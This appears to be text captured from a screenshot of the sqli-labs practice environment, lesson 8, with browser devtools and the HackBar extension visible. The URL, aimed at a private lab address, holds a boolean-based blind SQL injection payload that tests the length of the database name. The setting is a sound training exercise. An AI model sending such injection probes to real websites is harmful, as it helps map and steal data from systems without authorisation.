 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-8/?id=1' and length(database())>=8 --+